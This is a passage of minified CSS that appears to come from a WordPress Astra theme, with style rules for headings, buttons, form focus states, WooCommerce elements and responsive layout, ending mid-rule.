h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'DM Sans',sans-serif;font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:58px;font-size:3.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h2,.entry-content h2{font-size:42px;font-size:2.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.1em;font-weight:normal;font-family:'Inter',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:40px;margin-bottom:20px;}.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:40px;margin-bottom:20px;}}@media (max-width:544px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:30px;margin-bottom:20px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-2);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-2);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(17px - 3px);padding-right:calc(24px - 3px);padding-bottom:calc(17px - 3px);padding-left:calc(24px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:20px;font-size:1.25rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.ast-article-post .post-thumb-img-content img{aspect-ratio:4/3;width:100%;}.ast-article-post .post-thumb-img-content img{object-fit:cover;}.ast-article-post .post-thumb-img-content{overflow:hidden;}.ast-article-post .post-thumb-img-content img{transform:scale(1);transition:transform .5s ease;}.ast-article-post:hover .post-thumb-img-content img{transform:scale(1.1);}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-top:2em;padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 100px;--wp--custom--ast-default-block-right-padding: 80px;--wp--custom--ast-default-block-bottom-padding: 100px;--wp--custom--ast-default-block-left-padding: 80px;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 50px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 50px;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 30px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 30px;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more 